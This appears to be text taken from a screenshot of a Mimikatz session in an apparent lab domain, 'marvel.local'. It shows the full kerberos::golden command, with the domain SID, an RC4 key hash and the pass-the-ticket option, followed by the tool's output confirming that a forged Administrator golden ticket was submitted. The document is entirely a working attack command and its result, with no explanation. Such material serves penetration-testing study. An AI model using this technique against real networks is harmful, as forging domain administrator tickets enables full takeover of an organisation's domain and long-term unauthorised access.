 mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-1431682622-4063751855-3734642212 /rc4:5fba49546608a57d9f69f8b0fe18e762 /aes256 /id:500 /p
tt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1431682622-4063751855-3734642212
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5fba49546608a57d9f69f8b0fe18e762 - rc4_hmac_nt
Lifetime  : 2/22/2022 4:27:20 AM ; 2/20/2032 4:27:20 AM ; 2/20/2032 4:27:20 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session

mimikatz # _